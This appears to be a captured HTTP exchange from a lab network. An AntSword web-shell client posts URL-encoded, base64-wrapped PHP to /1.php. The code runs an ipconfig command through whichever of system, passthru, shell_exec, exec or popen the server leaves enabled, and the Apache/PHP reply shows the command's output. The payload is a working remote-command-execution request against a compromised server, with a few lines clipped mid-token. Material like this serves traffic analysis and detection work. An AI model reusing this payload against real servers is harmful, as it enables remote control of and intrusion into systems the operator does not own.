 POST /1.php HTTP/1.1
Host: 192.168.41.138:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1793
Connection: close
0xae69bbb8ff16f=Y2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXVyImaXBjb25maWcmZWNobyBbU10mY2QmZWNobyBbRV0%3D&0xfb34ee4fc5c13=Y21k&cmd=%40ini_set(%22dis
y_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents
%3Bob_end_clean()%3Becho%20%22bf4a8%22%3Becho%20%40asenc(%24output)%3Becho%20%2222e6b%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(%24_POST%5B%220xfb34ee4fc5c13%22%5D)%3B%24s%3Dbase64_decode(%24_POST%5B%220xae69bbb8ff16f%22%5D)
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3B%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24
%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)
%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))
%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C%202048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.
%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 10:38:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 523
Connection: close
Content-Type: text/html
bf4a8
Windows IP ....
............ ........ 2:
.......... DNS .... . . . . . . . : localdomain
........ IPv6 .... . . . . . . . . : fe80::6d68:72f1:5669:f438%13
IPv4 .... . . . . . . . . . . . . : 192.168.41.138
........  . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . : 192.168.41.2
.......... isatap.localdomain: